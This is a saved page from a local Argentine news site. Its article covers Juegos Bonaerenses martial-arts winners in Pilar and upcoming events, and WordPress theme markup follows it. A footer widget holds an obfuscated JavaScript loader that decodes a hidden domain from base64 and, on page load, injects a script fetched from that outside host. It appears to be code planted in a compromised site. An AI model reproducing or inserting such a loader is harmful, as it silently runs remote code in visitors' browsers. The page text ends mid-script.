<p>En la rama femenina, Lucila Castañeda ratificó los pronósticos previos y se quedó con la victoria en la categoría que agrupó a las artistas marciales de 40 a 45 kilos. El año pasado, Lucila participó de la Final Provincial en Mar del Plata y se adjudicó la medalla de plata.</p>
<p>En la divisional de 45 a 50 kilos el triunfo le correspondió a Sofía Rodríguez, mientras que en la de 50 a 55 kilogramos el festejo fue para Valentina Palma, quien ya tiene experiencia en Mar del Plata.</p>
<p>El cuadro de ganadoras se completó con Francesca Medina, que fue la mejor en la categoría de 55 a 60 kilos e irá a Mar del Plata en busca de la revancha de la edición pasada, cuando se quedó con la medalla de plata.<br />Entre los varones se registraron luchas en tres divisionales y en la de 45 a 50 kilos el ganador fue Milan Acosta, quien se metió en la instancia Regional tras una muy buena performance.</p>
<p>En la categoría de 50 a 55 kilos el primer lugar del podio lo ocupó Nicolás Méndez, quien irá por su segunda participación consecutiva en Mar del Plata. Finalmente, Daniel López Melgarejo se coronó en la categoría de m60 a 65 kilos.</p>
<p>Todos los campeones se clasificaron para representar a Pilar en la instancia Regional, el último filtro antes de la Final Provincial de Mar del Plata. Ese certamen se efectivizará en agosto.</p>
<p><strong>Lo que viene</strong></p>
<p>La Etapa Local de los Juegos Bonaerenses para la categoría Juveniles proseguirá el martes 11 con el torneo de Atletismo para personas con discapacidad (PCD) en el Polideportivo, la continuidad del Handball en el Microestadio “Ricardo Rusticucci” y Futsal Sub 14 en el Club Municipal Derqui. Para el jueves 13 se programó el Atletismo PCD en el Polideportivo de Pilar y las finales del Futsal Sub 14 en Derqui, en tanto el viernes 14 se jugará al Fútbol Playa en el Polideportivo de Pilar.</p>
<p>Para los Adultos Mayores, la actividad proseguirá el martes 11 con el Tenis de Mesa y Orientación en el Microestadio “Ricardo Rusticucci”, el miércoles 12 se agendó el certamen de Bochas, para el jueves 13 está previsto el Tejo Mixto en el San Luís y el viernes 14 el Pentatlón en el Microestadio.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/pilar/" rel="tag">Pilar</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="744" height="470" src="https://nortenews.com.ar/wp-content/uploads/2024/06/aegsrfb-744x470.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/javier-milei-viajara-al-g-7/" rel="prev">Javier Milei viajará al G-7</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2024/06/unnamed-2024-06-11T104203.271-e1718113352568-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/el-refugio-municipal-continua-asistiendo-a-personas/" rel="next">El Refugio Municipal continúa asistiendo a personas</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
					</ul>

		</div><div id="media_image-4" class="widget widget_media_image"><img width="300" height="250" src="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg" class="image wp-image-74285  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/08/300x250.jpg 300w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-250x208.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/08/300x250-216x180.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1251" height="418" src="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg" class="image wp-image-72198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR-.jpg 1251w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--768x257.jpg 768w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--250x84.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--550x184.jpg 550w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--800x267.jpg 800w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--539x180.jpg 539w, https://nortenews.com.ar/wp-content/uploads/2023/04/300X100-01-banner-HCD-PILAR--898x300.jpg 898w" sizes="auto, (max-width: 1251px) 100vw, 1251px" /></div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Básquet-Femenino-Caza-y-Pesca-14°-fecha.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-se-quedo-con-el-1-de-la-fase-regular-y-se-vienen-los-play-offs/">Arenal se quedó con el 1 de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Fútbol-PCD-cierre-de-la-Liga-de-Tigre-2022-Mariela-Peña-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/futbol-para-personas-con-discapacidad/">Fútbol para personas con discapacidad</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-masculino-vs-Juana-Manso-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-victoria-del-equipo-de-handball/">Gran victoria del equipo de Handball</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Handball-Muni-Pilar-Moron.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/handball-de-pilar-gano-un-partido-epico/">Handball de Pilar ganó un partido épico</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Liga-Municipal-de-Basquet-Femenino-Arenal-semifinales.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/pilar/" style="background-color:#ffbc00;">
		Pilar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/arenal-y-caza-y-pesca-seran-los-protagonistas-de-la-final-por-la-copa-de-oro/">Arenal y Caza y Pesca serán los</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"4a2a4a3afd","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"4a2a4a3afd","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"4a2a4a3afd","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"a5e3e79d55"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=c7e5d3367b","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=c7e5d3367b","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva 